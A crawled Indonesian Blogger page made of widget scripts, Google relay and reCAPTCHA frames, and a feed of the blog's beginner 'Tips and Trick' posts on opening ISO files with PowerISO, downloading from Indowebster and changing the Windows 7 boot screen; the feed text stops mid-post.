'?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cara Memperbaiki File Zip Yang Rusak Atau Error', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2T6Wiiv7cxV-F_8fPPmqQkgfxRF0JltJGj3OnpYdL4Dbxc4LsQdWuD2K0_aD2nv4bq4wj0mpSFmpQfDUo46Dc-D1x8YgABTEmL2pNea3NFy3bnqwt2x1aL1eYTzLqf7_lmUzFxILG36sz/s320/corrupted-zip.png', 'url': 'https://cirebon-cyber4rt.blogspot.com/2012/02/cara-memperbaiki-file-zip-yang-rusak.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9076750484418841697}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'header-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY5VHYZg0LvHO5gYuaSJnmXlyJFDgA:1767841373414', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="AoMczx9FX3qLB4l07cKXYw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="AoMczx9FX3qLB4l07cKXYw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dDFh_oMelgAUaLpZggwqcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767841378888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Tips%20and%20Trick?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 7757
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-05T15:40:01.289+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Tips%20and%20Trick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Tips+and+Trick\/-\/Tips+and+Trick?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6923616842901374722"},"published":{"$t":"2014-12-21T18:21:00.000+07:00"},"updated":{"$t":"2014-12-21T18:22:54.080+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Sore gan, sekarang saya akan share tentang cara membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" rel=\"nofollow\" target=\"_blank\"\u003EPowerISO\u003C\/a\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBagi kalian yang masih bingung bagaimana membuka file berjenis \u003Cu\u003E.ISO\u003C\/u\u003E, ada baiknya lihat tutorial dibawah ini untuk lebih jelasnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"File .ISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s1600\/File+ISO.png\" height=\"200\" title=\"File .ISO\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EFile .ISO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA MEMBUKA FILE .ISO DENGAN PowerISO :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Download \u0026amp; Instal dulu software PowerISO-nya \u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003E(\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-poweriso-versi-60-retail.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: lime;\"\u003EDownload di sini\u003C\/span\u003E\u003C\/a\u003E)\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Buka folder yang berisi file berjenis .ISO\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Klik kanan pada file .ISO-nya, lalu pilih \u003Ci\u003E\u003Cb\u003EPowerISO\u003C\/b\u003E\u003C\/i\u003E -\u0026gt; \u003Ci\u003E\u003Cb\u003EMount Image to Drive [G:] \u0026lt;No media\u0026gt;\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZkx4pRG2MN6XG-18saWz_-AsTDKCZhTNcvpi0wOmQM_JcoMZslKsd4LPhQYIhfDdSvtpVBolAzxz4rvLaRQNUBC8QpWw42W5reJ5T9bZoQKfR1DuF569gCNI3vsU-5oflGwY1L50XCLgA\/s1600\/Power+ISO+Terbaru.png\" height=\"298\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Jika sudah, buka Drive [G:] kamu.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgod47na8N830xg4hSE1rPTPHIEDcmvjLnTJT9Vi5sgBWdzE7jOEBOiNhVqN28ZlSyb_VnoXlzECauE2PEzFP5SesFoPYw2CfW4jby6U6CQy5pBn102JPNCtTPW93KHXaSxybbswtG4ULcP\/s1600\/Power+ISO+Terbaru+2.png\" height=\"315\" title=\"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5). Selesai, sekarang kita bisa lihat file yang berada didalam file .ISO tadi.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMemang kelihatannya sangat mudah, namun bagi yang belum tau pasti sangat bingung bagaimana cara membuka file berjenis .ISO ini hehehe. Sekian postingan saya kali ni tentang\u0026nbsp;\u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html\"\u003ECara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO\u003C\/a\u003E\u003C\/i\u003E, semoga dapat bermanfaat tutorialnya.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6923616842901374722\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html#comment-form","title":"5 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6923616842901374722"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-membuka-file-berjenis-iso-dengan.html","title":"Cara Membuka File Berjenis .ISO Dengan Menggunakan PowerISO"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigfnt_6bTfvwdn_wjx5YL4E7gAFEucHsKE9WNx2zH_KXPTaCRzI4LyCQTF8PGkBkWFCEKaLJTklEV5CeaRVbm8kI_2ws7e65SrIQFWflvhVRDm0gNIglvu5z93OR1dCU06CYGeoJBQPXrg\/s72-c\/File+ISO.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5202231748516201441"},"published":{"$t":"2014-12-10T15:02:00.000+07:00"},"updated":{"$t":"2014-12-10T15:03:08.744+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Download File, Musik, Game, Film di Indowebster"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E | \u003Ca href=\"https:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Bagi kalian yang masih bingung tentang cara bagaimana download di \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003EIndowebster\u003C\/a\u003E hari ini saya akan memberikan tutorialnya. Kita sudah tau kalau \u003Cb\u003E\u003Cu\u003EIndowebster\u003C\/u\u003E\u003C\/b\u003E merupakan salah satu file hosting lokal terbaik di Indonesia.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s1600\/IDWS+Logo.jpg\" height=\"80\" title=\"Indowebster\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003EIndowebster\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nBaiklah langsung saja kita praktekan c\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003Eara mendownload file di Indowebster\u003C\/a\u003E dengan mudah dibwah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECARA DOWNLOAD DI INDOWEBSTER :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n1). Klik tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijBD8_2GwZHVLqZ6FTISVnJezR3ymP8ouW8B3_2GTfVk9y_zoL-SGuKXkerfAxs1RnQuO5wqc95tG0AYS77APgkE98AsYonLbkh4ErRgRSgJXib66sbofxK0zjZGMrWvZS9tZQ-kqrL4Jl\/s1600\/IDWS+1.png\" height=\"240\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n2). Tunggu proses loading, lama waktu tergantung ukuran file yang akan kita download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTeAMfmUlSRlOsT_OhRJhXoHtrRxiS7OEXle7KZeAUwW_GqPMf0GgY_0s-6duluJHzBT-DlFvOzGIpzodMrtC_s2MHW0tIN3Gn7ZY2iPLbT28jj-JUYGzGuIe1meXm28lxR9K26zbHGBmR\/s1600\/IDWS+2.png\" height=\"215\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3). Jika sudah, akan muncul tombol Download.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Download File, Musik, Game, Film di Indowebster\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFLUWeKcF1DFuBu_NdLlBSk1EqyKEQciS8s_s2nvMjEoebWMLxUup58I60MclnHbX7GNPJyb5h0sE8JQAe5F_lZmgtP17iQxZkWYLh-_r-DuXRmsyVk8CguZ59ZiEic75PHgT9xcXKr_60\/s1600\/IDWS+3.png\" height=\"201\" title=\"Cara Download File, Musik, Game, Film di Indowebster\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4). Selesai.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENOTE :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nJika ingin mendownload dengan mudah dan cepat, gunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/search?q=idm\" rel=\"nofollow\" target=\"_blank\"\u003EInternet Download Manager (IDM) Full Version\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nSekian postingan saya kali ini tentang\u0026nbsp;\u003Cu\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html\"\u003ECara Download File, Musik, Game, Film di Indowebster\u003C\/a\u003E\u003C\/u\u003E, semoga dapat bermanfaat.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5202231748516201441\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html#comment-form","title":"3 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5202231748516201441"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-download-file-musik-game-film-di.html","title":"Cara Download File, Musik, Game, Film di Indowebster"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqscDsS_pRwXNQKn3263e17Pppo8-8GN4Shx1PW6FWouZYQw3US___lOnU7f5DxM2J5vSWcUQrIoBSIK67PAfUD91VDvcv_uAPAWnxXmJwFe5D9Vbzo2FQUJJn49FesnNkFo8Z6jfWj4V\/s72-c\/IDWS+Logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8472419904853263033"},"published":{"$t":"2014-12-06T21:25:00.000+07:00"},"updated":{"$t":"2014-12-06T21:28:17.591+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Tips and Trick"}],"title":{"type":"text","$t":"Cara Mengubah Tampilan Boot Screen Windows 7"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\"\u003ECara Mengubah Tampilan Boot Screen Windows 7\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECIREBON-CYBER4RT\u003C\/a\u003E - Bosan dengan tampilan booting Windows 7 yang itu-itu doang? hahaha. Ingin mengubahnya dengan tampilan lain? Tenang, saya akan beri tahu caranya :)\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nCara mengubah tampilan boot screen atau \u003Cu\u003Estarting windows 7\u003C\/u\u003E dengan menggunakan software \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/cara-mengubah-tampilan-boot-screen.html\" target=\"_blank\"\u003Ewin 7 boot updater\u003C\/a\u003E. Cara penggunaannya cukup mudah dan praktis, kita hanya tinggal memilih tema apa yang akan dijadikan \u003Cu\u003Eboot screen win 7\u003C\/u\u003E. Berikut saya jelaskan tutorialnya beserta gambar biar lebih mudah dipahami.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDisini kita akan menggunakan animasi skin\/tampilan animasi dari \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003EDeviantArt.Com\u003C\/a\u003E. Jadi kita tidak sulit untuk mencari tampilan yang keren-keren pokoknya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr 